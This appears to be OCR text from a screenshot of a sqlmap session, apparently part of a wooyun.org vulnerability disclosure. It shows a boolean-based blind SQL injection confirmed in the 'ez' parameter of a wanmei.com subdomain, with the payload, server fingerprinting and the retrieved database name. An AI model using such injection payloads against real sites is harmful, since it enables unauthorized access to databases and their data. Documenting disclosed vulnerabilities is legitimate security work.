 管理员: C:\Windows\system32\cmd.exe
wanmei.com\session' as session file
[21:06:38] [INFO] resuming injection data from session file
[21:06:38] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[21:06:38] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ez
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ez=3 AND 773=773
---
[21:06:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:06:39] [INFO] fetching current database
[21:06:39] [INFO] retrieved: leewiart_prs
current database: 'leewiart_prs'
[21:07:32] [INFO] Fetched data logged to text files under 'H:\windows8\sqlmap-0.
9\sqlmap\output\perfectrisingstar.wanmei.com'
www.wooyun.org